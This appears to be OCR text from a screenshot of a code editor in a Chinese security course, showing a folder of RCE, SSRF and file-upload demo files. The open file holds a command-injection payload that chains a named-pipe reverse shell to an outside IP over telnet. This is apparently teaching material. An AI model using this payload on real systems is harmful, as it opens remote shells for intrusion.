 127.0.0.1;rm -f a;mknod a p;telnet 47.101.214.85 6 • (exec, scripts, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs, phpexec) - Sublime Text (UNREG...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
OPEN FILES
rce_ping_4.php
127.0.0.1;rm -f a;mknod a p;telnet 4
FOLDERS
exec
%SystemDrive%
code
sys
12.php
ab.php
b374k.php
exec.zip
fputs.php
phpab.php
phpext.php
phptz.php
rce_eval.php
rce_ping.php
rce_ping_1.php
rce_ping_2.php
rce_ping_3.php
rce_ping_4.php
s2-052_poc.txt
upload.php
scripts
php
ctf
test
default
Atom
markdown
rce_ping_4.php
127.0.0.1;rm -f a;mknod a p;telnet 47.101.214.85 6
1 127.0.0.1;rm -f a;mknod a p;telnet 47.101.214.85 6666 0<a | /bin/bash 1>a
2
腾讯课堂
举手
工具
Tab Size: 4
Plain Text